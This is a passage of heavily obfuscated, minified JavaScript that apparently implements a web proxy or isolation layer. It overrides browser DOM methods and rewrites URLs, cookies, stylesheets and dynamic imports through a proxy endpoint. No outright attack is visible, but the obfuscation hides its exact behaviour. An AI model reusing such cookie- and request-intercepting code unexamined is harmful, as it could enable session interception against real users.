URL((0x0,S0['EW'])(n6[fy(0x6c5)][fy(0xa71)])?(0x0,S0['sH'])(n6[fy(0x6c5)][fy(0xa71)])[fy(0x3b5)]:n6[fy(0x6c5)][fy(0xa71)]);if(!n9[fy(0xe82)]){if('/'===nS[fy(0xe77)])n9[fy(0xe82)]='/';else{const na=nS[fy(0xe77)][fy(0x3d0)]('/')[fy(0x3d2)](0x0,-0x1)[fy(0xfd6)]('/');n9[fy(0xe82)]=na||'/';}}return n9[fy(0x973)]||(n9[fy(0x973)]=nS[fy(0x361)]),n9[fy(0x973)][fy(0x945)]('.')||(n9[fy(0x973)]='.'+n9[fy(0x973)]),((nL,nn,ny,nZ,nJ)=>{const fZ=fy,nN=ny[fZ(0xaf6)](nV=>nV[fZ(0xace)]===nZ[fZ(0xace)]&&nV[fZ(0x973)]===nZ[fZ(0x973)]&&nV[fZ(0xe82)]===nZ[fZ(0xe82)]),nQ=nN?nN[fZ(0x4b7)]:(0x0,Sn['md'])(''[fZ(0x1d4)](nZ[fZ(0x973)],';')[fZ(0x1d4)](nZ[fZ(0xe82)],';')[fZ(0x1d4)](nZ[fZ(0xace)]),(0x0,av['$o'])()),np={'httpOnly':nZ[fZ(0xc6c)],'maxAge':nZ[fZ(0xe03)],'encode':nV=>nV};return np[fZ(0xe82)]=function(nV,nx){const fJ=fZ,nu=(0x0,S0['rI'])(nx,nV[fJ(0xbce)]);if('v7'===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['lv'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)]((0x0,a7['Y_'])(nV[fJ(0x876)]),'/')[fJ(0x1d4)](nu);if('v8'===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['ep'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)]((0x0,a7['Y_'])(nV[fJ(0x876)]),'/')[fJ(0x1d4)](nu);if('v9'===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['ZM'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)](nu);if(fJ(0xebf)===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['Ph'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)](nu);if(fJ(0xb53)===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['g3'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)](nu);if(fJ(0xef9)===nV[fJ(0x326)])return'/'[fJ(0x1d4)](S0['qF'],'/')[fJ(0x1d4)](nV[fJ(0xbce)],'/')[fJ(0x1d4)](nu);throw new Error(fJ(0x47c)[fJ(0x1d4)](nV));}(nL,nZ[fZ(0x973)]),np[fZ(0x973)]=new URL((0x0,Sm['aV'])(nn))[fZ(0x361)],nJ&&(np[fZ(0xefe)]=nJ),np[fZ(0xb8a)]=!0x0,np[fZ(0xddd)]=fZ(0xf0f),nZ[fZ(0x91a)]&&!isNaN(nZ[fZ(0x91a)][fZ(0x474)]())&&(np[fZ(0x91a)]=nZ[fZ(0x91a)]),(0x0,am['l'])(nQ,nZ[fZ(0xd23)],np);})(n5,n7,n8,n9);}(LC,LI,S1['A'][fa(0xd3b)],n1,n2);return S9['A'][fa(0x5dd)](LI)[fa(0x5a4)][fa(0x5c1)][fa(0x655)](this,n4,...Ld);}}),ar(LI,hD(0xbfb),hD(0x9c1),function(LK){const ft=hD;return S9['A'][ft(0x5dd)](LI)[ft(0xdf8)][ft(0x655)](this,(0x0,Sn['md'])(LK));}),ar(LI,hD(0x34c),hD(0x9c1),function(LK){const fN=hD;return fN(0xb5b)!=typeof LK&&(LK=LI[fN(0x7d9)](LK)),S9['A'][fN(0x5dd)](LI)[fN(0x494)][fN(0x655)](this,(0x0,Sn['md'])(LK));}),ar(LI,hD(0xbfb),hD(0x70c),function(LK){const fQ=hD;return S9['A'][fQ(0x5dd)](LI)[fQ(0x9f8)][fQ(0x655)](this,(0x0,Sn['md'])(LK));}),ar(LI,hD(0xbfb),hD(0x723),function(LK){const fp=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][fp(0x5dd)](LI)[fp(0x825)][fp(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0xbfb),hD(0xabf),function(LK){const fV=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][fV(0x5dd)](LI)[fV(0xb96)][fV(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0xbfb),hD(0xf67),function(LK){const fx=hD;let Ls=LK[fx(0xf29)]();if(0x0===Ls[fx(0xe51)])return S9['A'][fx(0x5dd)](LI)[fx(0x8bb)][fx(0x655)](this,'');const Ll=/import\(['"](http.+?)['"]\)/g;Ls[fx(0x49b)](Ll)&&(Ls=Ls[fx(0x867)](Ll,(n0,n1)=>{const fu=fx,n2=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':n1,'kind':S0['MN'][fu(0x9e0)],'baseUrl':S9['A'][fu(0x5dd)](LI)[fu(0x52a)][fu(0x5dd)][fu(0x433)](LI[fu(0x34c)]),'endpoint':S1['A'][fu(0xd3b)]});return fu(0xdc1)[fu(0x1d4)](n2,'\x27)');}));let Ld=ah({'_window':LI,'protectUrlContext':LC,'html':Ls,'docBaseUrl':S9['A'][fx(0x5dd)](LI)[fx(0x52a)][fx(0x5dd)][fx(0x433)](this)})||Ls;if(Ls[fx(0x9b4)](fx(0xc8b))&&Ls[fx(0x9b4)](fx(0x725))&&!Ls[fx(0x9b4)](fx(0xc32))&&Ld[fx(0x9b4)](fx(0xc32))&&(Ld=Ld[fx(0x3d2)](0x0,Ld[fx(0xad1)](fx(0xc32)))),!Ls[fx(0x9b4)]('\x0a')&&Ls[fx(0x945)](fx(0x1028))&&Ls[fx(0x3d0)]('<')[fx(0xe51)]-0x1==0x1&&!Ls[fx(0x9b4)](fx(0x5b1))&&Ld[fx(0x839)](fx(0x5b1))&&(Ld=Ld[fx(0x3d2)](0x0,Ld[fx(0xad1)](fx(0x5b1)))),Ls[fx(0x945)](fx(0xf39))&&Ls[fx(0x839)](fx(0x71c))){const n0=fx(0x9b9)[fx(0x1d4)]((0x0,Sn['md'])(fx(0x350)),'\x22>');Ld=Ld[fx(0x3d2)](0x0,Ld[fx(0xad1)](n0)+n0[fx(0xe51)]);}const LD=S9['A'][fx(0x5dd)](LI)[fx(0x8bb)][fx(0x655)](this,Ld);return this[fx(0x9af)]&&(ao(LI[fx(0x34c)]),SB(this[fx(0x9af)]),a5(this[fx(0x9af)]),SZ[fx(0xb1f)](this[fx(0x9af)]),LI[fx(0xaad)]&&LI[fx(0xaad)]()),LD;}),ar(LI,hD(0xbfb),hD(0x3da),function(LK){const fi=hD;return this[fi(0xf67)](LK+'\x0a');}),ar(LI,hD(0xf76),hD(0x9c1),function(LK){const fU=hD;return S9['A'][fU(0x5dd)](LI)[fU(0xa74)][fU(0x655)](this,(0x0,Sn['md'])(LK));}),ar(LI,hD(0xf76),hD(0x723),function(LK){const fb=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][fb(0x5dd)](LI)[fb(0x703)][fb(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0xf76),hD(0xabf),function(LK){const fM=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][fM(0x5dd)](LI)[fM(0x4be)][fM(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0x346),hD(0x60c),function(LK,Ls){const fR=hD;return fR(0x6db)!==Ls?S9['A'][fR(0x5dd)](LI)[fR(0x29f)][fR(0x655)](this,LK,Ls):S9['A'][fR(0x5dd)](LI)[fR(0x29f)][fR(0x655)](this,ah({'_window':LI,'protectUrlContext':LC,'html':LK}),Ls);}),aP(LI,hD(0x1ec),hD(0x2af),{'get':function(){const fh=hD;for(var LK=arguments[fh(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][fh(0x5dd)](LI)[fh(0x6f7)][fh(0x5dd)][fh(0x655)](this,...Ls);return(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld;},'set':function(LK){const ff=hD;LK=(0x0,Sn['_'])(LK)?LK:(0x0,Sn['md'])(LK);for(var Ls=arguments[ff(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][ff(0x5dd)](LI)[ff(0xcf3)][ff(0x5c1)][ff(0x655)](this,LK,...Ll);}}),az(LI,hD(0x1ec),hD(0x2d5),{'get':function(LK,Ls){const fe=hD,Ll=LK[Ls];return Ll?fe(0xe51)===Ls?Ll:fe(0x1ca)==typeof Ll?Ls===(null===(Ld=LI[fe(0x8a8)])||void 0x0===Ld?void 0x0:Ld[fe(0xf1c)])?function(){const fF=fe,LD=Ll[fF(0x655)](LK);return new LI[(fF(0x653))](LD,{'get':function(n0,n1){const fm=fF,n2=n0[n1];return n2?fm(0xc55)===n1?function(){const fY=fm,n3=n2[fY(0x655)](n0);return n3?new Proxy(n3,{'get':function(n4,n5){const fv=fY,n6=n4[n5];return n6?fv(0xd23)===n5?new Proxy(n6,{'get':function(n7,n8){const fg=fv,n9=n7[n8];if(!n9)return n9;if(fg(0xace)===n8&&n9[fg(0x945)](fg(0xd9a))){const nS=n9[fg(0x3d2)](0x5);return(0x0,Sn['_'])(nS)?fg(0xd9a)+(0x0,Sn['ks'])(nS):n9;}return n9;}}):fv(0x1ca)==typeof n6?n6[fv(0xda1)](n4):n6:n6;}}):n3;}:fm(0x1ca)==typeof n2?n2[fm(0xda1)](n0):n2:n2;}});}:Ll[fe(0xda1)](LK):new LI[(fe(0x653))](Ll,{'get':function(LD,n0){const fj=fe,n1=LD[n0];if(!n1)return n1;if(fj(0x1ca)==typeof n1)return n1[fj(0xda1)](LD);if(fj(0xace)===n0&&n1[fj(0x945)](fj(0xd9a))){const n2=n1[fj(0x3d2)](0x5);return fj(0xd9a)+((0x0,Sn['_'])(n2)?(0x0,Sn['ks'])(n2):n2);}return n1;}}):Ll;var Ld;}},null),az(LI,hD(0x1ec),hD(0x7c5),{'get':function(LK,Ls){const fX=hD,Ll=LK[Ls];if(!Ll)return Ll;if(fX(0x619)===Ls)return function(){const fW=fX,Ld=[];for(var LD=arguments[fW(0xe51)],n0=new Array(LD),n1=0x0;n1<LD;n1++)n0[n1]=arguments[n1];return n0[fW(0x3a0)](n2=>{const fH=fW;Ld[fH(0xbf0)]((0x0,Sn['md'])(n2));}),Ll[fW(0x433)](LK,[...Ld]);};if(fX(0xbd2)===Ls)return function(Ld){const fc=fX;return Ll[fc(0x433)](LK,[(0x0,Sn['md'])(Ld)]);};if(fX(0x41e)===Ls)return function(){const fT=fX;for(var Ld=arguments[fT(0xe51)],LD=new Array(Ld),n0=0x0;n0<Ld;n0++)LD[n0]=arguments[n0];const n1=LD[fT(0x57d)](n2=>(0x0,Sn['md'])(n2));return Ll[fT(0x433)](LK,[...n1]);};if(fX(0x2dd)===Ls)return function(Ld,LD){const fo=fX;return Ll[fo(0x433)](LK,[(0x0,Sn['md'])(Ld),LD]);};if(fX(0x2c4)===Ls)return function(Ld,LD){const fw=fX;return Ll[fw(0x433)](LK,[(0x0,Sn['md'])(Ld),(0x0,Sn['md'])(LD)]);};if(fX(0xd23)===Ls)return Ll[fX(0x3d0)]('\x20')[fX(0x57d)](Ld=>(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld)[fX(0xfd6)]('\x20');if(Ls===LI[fX(0x8a8)][fX(0xf1c)])return function(){const fC=fX,Ld=Ll[fC(0x655)](LK);return new LI[(fC(0x653))](Ld,{'get':function(LD,n0){const fI=fC,n1=LD[n0];return n1?fI(0xc55)===n0?function(){const fE=fI,n2=n1[fE(0x655)](LD);return n2?new LI[(fE(0x653))](n2,{'get':function(n3,n4){const fr=fE,n5=n3[n4];return n5?fr(0xd23)===n4?(0x0,Sn['_'])(n5)?(0x0,Sn['ks'])(n5):n5:fr(0x1ca)==typeof n5?n5[fr(0xda1)](n3):n5:n5;}}):n2;}:fI(0x1ca)==typeof n1?n1[fI(0xda1)](LD):n1:n1;}});};if(fX(0xb5b)==typeof Ls){const Ld=parseInt(Ls);if(!isNaN(Ld))return(0x0,Sn['_'])(Ll)?(0x0,Sn['ks'])(Ll):Ll;}return fX(0x1ca)==typeof Ll?Ll[fX(0xda1)](LK):Ll;},'set':function(LK,Ls,Ll){const fP=hD;return fP(0xd23)===Ls&&(Ll=Ll[fP(0x3d0)]('\x20')[fP(0x57d)](Ld=>(0x0,Sn['_'])(Ld)?Ld:(0x0,Sn['md'])(Ld))[fP(0xfd6)]('\x20')),LK[Ls]=Ll,!0x0;}},function(LK){const fz=hD;return LK=LK[fz(0x3d0)]('\x20')[fz(0x57d)](Ls=>(0x0,Sn['md'])(Ls))[fz(0xfd6)]('\x20'),S9['A'][fz(0x5dd)](LI)[fz(0x7a5)][fz(0x655)](this,fz(0x34b),LK),LK;},()=>!0x0),aP(LI,hD(0x1ec),hD(0xc68),{'get':function(){const fA=hD;for(var LK=arguments[fA(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][fA(0x5dd)](LI)[fA(0xcf3)][fA(0x5dd)][fA(0x655)](this,...Ls)[fA(0x3d0)]('\x20')[fA(0x57d)](Ld=>(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld)[fA(0xfd6)]('\x20');},'set':function(LK){const fG=hD,Ls=LK[fG(0x3d0)]('\x20')[fG(0x57d)](n0=>(0x0,Sn['md'])(n0))[fG(0xfd6)]('\x20');for(var Ll=arguments[fG(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return S9['A'][fG(0x5dd)](LI)[fG(0xcf3)][fG(0x5c1)][fG(0x655)](this,Ls,...Ld);}}),ar(LI,hD(0x1ec),hD(0x3a3),function(LK){const fO=hD;return S9['A'][fO(0x5dd)](LI)[fO(0xe27)][fO(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));}),ar(LI,hD(0x1ec),hD(0x65d),function(LK){const fk=hD;if(LK[fk(0x945)](fk(0xd9a))){const Ll=LK[fk(0x3d2)](0x5)[fk(0xb87)]();(0x0,Sn['_'])(Ll)||(LK=fk(0xd9a)+(0x0,Sn['md'])(Ll));}let Ls='';return Ls=fk(0x7f5)===LK||fk(0x9d6)===LK||fk(0x4b8)===LK?S9['A'][fk(0x5dd)](LI)[fk(0xc35)][fk(0x655)](this,(0x0,Sn['md'])(LK)):S9['A'][fk(0x5dd)](LI)[fk(0xc35)][fk(0x655)](this,LK),Ls?('id'===LK&&(0x0,Sn['_'])(Ls)?Ls=(0x0,Sn['ks'])(Ls):fk(0x34b)===LK?Ls=Ls[fk(0x3d0)]('\x20')[fk(0x57d)](Ld=>(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld)[fk(0xfd6)]('\x20'):fk(0xc53)===LK||fk(0xade)===LK?fk(0xb5b)==typeof Ls&&Ls[fk(0x945)](fk(0x42c))&&(Ls=Ls[fk(0x3d2)](0x3)):((()=>!!(fk(0xe24)===this[fk(0x691)][fk(0xb87)]()&&fk(0x692)===LK&&(0x0,S0['EW'])(Ls)||fk(0x9ff)===this[fk(0x691)][fk(0xb87)]()&&fk(0x692)===LK&&(0x0,S0['EW'])(Ls)||fk(0x554)===this[fk(0x691)][fk(0xb87)]()&&fk(0x692)===LK&&(0x0,S0['EW'])(Ls)||fk(0x6ef)===this[fk(0x691)][fk(0xb87)]()&&fk(0xa71)===LK&&(0x0,S0['EW'])(Ls)||'a'===this[fk(0x691)][fk(0xb87)]()&&fk(0xa71)===LK&&(0x0,S0['EW'])(Ls)||fk(0x80d)===this[fk(0x691)][fk(0xb87)]()&&fk(0x692)===LK&&(0x0,S0['EW'])(Ls)||fk(0x1cf)===this[fk(0x691)][fk(0xb87)]()&&fk(0x692)===LK&&(0x0,S0['EW'])(Ls)||fk(0xb84)===this[fk(0x691)][fk(0xb87)]()&&fk(0x7f1)===LK&&(0x0,S0['EW'])(Ls)))())?Ls=(0x0,S0['sH'])(Ls)[fk(0x3b5)]:fk(0x9ff)===this[fk(0x691)][fk(0xb87)]()&&fk(0x6e4)===LK||fk(0x1cf)===this[fk(0x691)][fk(0xb87)]()&&fk(0x6e4)===LK&&(0x0,S0['EW'])(Ls)?Ls=aR(Ls):fk(0xb84)===this[fk(0x691)][fk(0xb87)]()&&fk(0x659)===LK&&(0x0,Sn['_'])(Ls)||this[fk(0x691)][fk(0xb87)]()[fk(0x945)](fk(0xc77))&&fk(0x1cf)===LK&&(0x0,Sn['_'])(Ls)||fk(0x332)===LK&&(0x0,Sn['_'])(Ls)?Ls=(0x0,Sn['ks'])(Ls):fk(0x6bc)===LK&&(0x0,Sn['_'])(Ls)?Ls=(0x0,Sn['xE'])(Ls):fk(0xc31)===LK&&(Ls=ai(Ls)),fk(0x7d6)===LK&&(Ls=(0x0,aU['H'])(Ls)),Ls):Ls;}),ar(LI,hD(0x1ec),hD(0x70c),function(LK){const fB=hD;return S9['A'][fB(0x5dd)](LI)[fB(0x26b)][fB(0x655)](this,(0x0,Sn['md'])(LK));}),ar(LI,hD(0x1ec),hD(0x881),function(LK){const fq=hD;if(LK[fq(0x945)](fq(0xd9a))){const Ls=LK[fq(0x3d2)](0x5)[fq(0xb87)]();(0x0,Sn['_'])(Ls)||(LK=fq(0xd9a)+(0x0,Sn['md'])(Ls));}return S9['A'][fq(0x5dd)](LI)[fq(0x2ec)][fq(0x655)](this,LK);}),aP(LI,hD(0x1ec),'id',{'get':function(){const fK=hD;for(var LK=arguments[fK(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][fK(0x5dd)](LI)[fK(0x1038)][fK(0x5dd)][fK(0x655)](this,...Ls);return(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld;},'set':function(LK){const fs=hD;fs(0xb5b)!=typeof LK&&(LK=LI[fs(0x7d9)](LK)),ap(LI,LK);for(var Ls=arguments[fs(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][fs(0x5dd)](LI)[fs(0x1038)][fs(0x5c1)][fs(0x655)](this,(0x0,Sn['md'])(LK),...Ll);}}),aP(LI,hD(0x1ec),hD(0xba9),{'get':function(){const fl=hD;for(var LK=arguments[fl(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][fl(0x5dd)](LI)[fl(0x75e)][fl(0x5dd)][fl(0x655)](this,...Ls);return fl(0x7d6)===this[fl(0x691)][fl(0xb87)]()?(0x0,aS['sR'])(Ld):Ld;},'set':function(LK){const fd=hD;for(var Ls=arguments[fd(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];if(fd(0x7d6)===this[fd(0x691)][fd(0xb87)]())return S9['A'][fd(0x5dd)](LI)[fd(0x75e)][fd(0x5c1)][fd(0x655)](this,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LK}),...Ll);if(fd(0x554)===this[fd(0x691)][fd(0xb87)]())return S9['A'][fd(0x5dd)](LI)[fd(0x75e)][fd(0x5c1)][fd(0x655)](this,LK,...Ll);const LD=LK[fd(0xf29)]();return this instanceof LI[fd(0x8e7)]&&LD[fd(0x9b4)](fd(0x1019))?S9['A'][fd(0x5dd)](LI)[fd(0x75e)][fd(0x5c1)][fd(0x655)](this,LK,...Ll):S9['A'][fd(0x5dd)](LI)[fd(0x75e)][fd(0x5c1)][fd(0x655)](this,ah({'_window':LI,'protectUrlContext':LC,'html':LK}),...Ll);}}),aP(LI,hD(0x1ec),hD(0x1037),{'get':function(){const fD=hD;for(var LK=arguments[fD(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][fD(0x5dd)](LI)[fD(0xad6)][fD(0x5dd)][fD(0x655)](this,...Ls);return fD(0x7d6)===this[fD(0x691)][fD(0xb87)]()?(0x0,aS['sR'])(Ld):Ld;},'set':function(LK){const e0=hD,Ls=LK[e0(0xf29)]();for(var Ll=arguments[e0(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return this instanceof LI[e0(0x8e7)]&&Ls[e0(0x9b4)](e0(0x1019))?S9['A'][e0(0x5dd)](LI)[e0(0xad6)][e0(0x5c1)][e0(0x655)](this,LK,...Ld):S9['A'][e0(0x5dd)](LI)[e0(0xad6)][e0(0x5c1)][e0(0x655)](this,ah({'_window':LI,'protectUrlContext':LC,'html':LK}),...Ld);}}),ar(LI,hD(0x1ec),hD(0x362),function(LK,Ls){const e1=hD;return S9['A'][e1(0x5dd)](LI)[e1(0xe46)][e1(0x655)](this,LK,this instanceof LI[e1(0xe7b)]&&e1(0x7d6)!==this[e1(0x691)][e1(0xb87)]()?ah({'_window':LI,'protectUrlContext':LC,'html':Ls}):(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':Ls}));}),ar(LI,hD(0x1ec),hD(0x723),function(LK){const e2=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][e2(0x5dd)](LI)[e2(0x76b)][e2(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0x1ec),hD(0xabf),function(LK){const e3=hD;return LK=(0x0,aX['w4'])(LK),S9['A'][e3(0x5dd)](LI)[e3(0x331)][e3(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));},LK=>LK),ar(LI,hD(0x1ec),hD(0x540),function(LK){const e4=hD;if(LK[e4(0x945)](e4(0xd9a))){const Ls=LK[e4(0x3d2)](0x5)[e4(0xb87)]();(0x0,Sn['_'])(Ls)||(LK=e4(0xd9a)+(0x0,Sn['md'])(Ls));}return S9['A'][e4(0x5dd)](LI)[e4(0x5e1)][e4(0x655)](this,LK);}),ar(LI,hD(0x1ec),hD(0xe3e),function(LK){const e5=hD;return!!LK&&S9['A'][e5(0x5dd)](LI)[e5(0x1c3)][e5(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LK}));});const LE=[hD(0x776),hD(0x1c9),hD(0xcdf),hD(0xf87),hD(0x8f9),hD(0x67a),hD(0x288)],Lr=['id',hD(0x34b),hD(0xade),hD(0xc53),hD(0x692),hD(0x96f),hD(0x6e4),hD(0xa71),hD(0xb49),'as',hD(0x488),hD(0x3d6),hD(0x340),hD(0x332),hD(0x6bc),hD(0x7f5),hD(0x9d6),hD(0x4b8),hD(0x7d6),...LE];ar(LI,hD(0x1ec),hD(0xbcf),function(LK,Ls){const e6=hD;LK=LK[e6(0xb87)]();let Ll=String(Ls);const Ld=this[e6(0x691)][e6(0xb87)]();if('id'!==LK||(0x0,Sn['_'])(Ll)){if(e6(0x34b)===LK)Ll=Ll[e6(0x3d0)]('\x20')[e6(0x57d)](n0=>(0x0,Sn['md'])(n0))[e6(0xfd6)]('\x20');else{if(e6(0xc53)===LK||e6(0xade)===LK)Ll=e6(0x42c)+Ll;else{if(e6(0xe24)===Ld)e6(0x692)===LK?Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0x378)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]}):e6(0x96f)===LK&&(Ll=e6(0xa5b)[e6(0x1d4)](aV,e6(0x6fd))[e6(0x1d4)]((0x0,S0['Wq'])({'protectUrlContext':LC,'url':S1['A'][e6(0xd3b)]+e6(0x102d),'kind':S0['MN'][e6(0x9e0)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]}),e6(0xa04))[e6(0x1d4)]((0x0,ax['x'])()['id'],e6(0x327))+ah({'_window':LI,'protectUrlContext':LC,'html':Ll}));else{if(e6(0x9ff)!==Ld&&e6(0x1cb)!==Ld||e6(0x692)!==LK){if(e6(0x9ff)!==Ld&&e6(0x1cb)!==Ld||e6(0x6e4)!==LK){if(e6(0x554)===Ld&&e6(0x692)===LK)Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0x9e0)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});else{if(e6(0x6ef)===Ld){var LD;const n0=e6(0xb49)===LK?Ll:null===(LD=S9['A'][e6(0x5dd)](LI)[e6(0xc35)][e6(0x655)](this,e6(0xb49)))||void 0x0===LD?void 0x0:LD[e6(0xb87)](),n1=e6(0xa71)===LK?Ll:S9['A'][e6(0x5dd)](LI)[e6(0xc35)][e6(0x655)](this,e6(0xa71)),n2='as'===LK?Ll:S9['A'][e6(0x5dd)](LI)[e6(0xc35)][e6(0x655)](this,'as'),n3=e6(0x294)===n0||e6(0x1006)===n0&&e6(0x7d6)===n2?S0['MN'][e6(0x3cd)]:e6(0x1006)===n0&&e6(0x554)===n2?S0['MN'][e6(0x9e0)]:S0['MN'][e6(0xa1f)];e6(0xa71)===LK?Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':n3,'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]}):n1&&S9['A'][e6(0x5dd)](LI)[e6(0xa7f)][e6(0x5c1)][e6(0x655)](this,(0x0,S0['Wq'])({'protectUrlContext':LC,'url':n1,'kind':n3,'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]}));}else{if('a'!==Ld||e6(0xa71)!==LK||(0x0,S0['EW'])(Ll)){if('a'===Ld&&e6(0x340)===LK&&e6(0xb5b)==typeof Ll)LK=e6(0xd9a)+(0x0,Sn['md'])(e6(0x340));else{if(e6(0x80d)!==Ld||e6(0x692)!==LK&&e6(0x3d6)!==LK||(0x0,S0['EW'])(Ll)){if(e6(0x1cf)!==Ld||e6(0x692)!==LK||(0x0,S0['EW'])(Ll)){if(e6(0x1cf)!==Ld||e6(0x6e4)!==LK||(0x0,S0['EW'])(Ll)){if(e6(0xb84)!==Ld||e6(0x7f1)!==LK||(0x0,S0['EW'])(Ll))e6(0xb84)!==Ld||e6(0x659)!==LK||(0x0,Sn['_'])(Ll)||[e6(0xe1b),e6(0x425),e6(0x9ba),e6(0xf99)][e6(0x9b4)](Ll)||(Ll=(0x0,Sn['md'])(Ll));else{const n4=S9['A'][e6(0x5dd)](LI)[e6(0xc35)][e6(0x655)](this,e6(0x659));Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':e6(0xe1b)===n4?S0['MN'][e6(0xafc)]:S0['MN'][e6(0x378)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}}else Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0xa1f)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}else Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0xa1f)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}else Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0xa1f)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}}else Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0xafc)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}}}else Ll=aM({'protectUrlContext':LC,'srcset':Ll,'endpoint':S1['A'][e6(0xd3b)]});}else Ll=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':S0['MN'][e6(0xa1f)],'baseUrl':S9['A'][e6(0x5dd)](LI)[e6(0x52a)][e6(0x5dd)][e6(0x433)](LI[e6(0x34c)]),'endpoint':S1['A'][e6(0xd3b)]});}}}}else 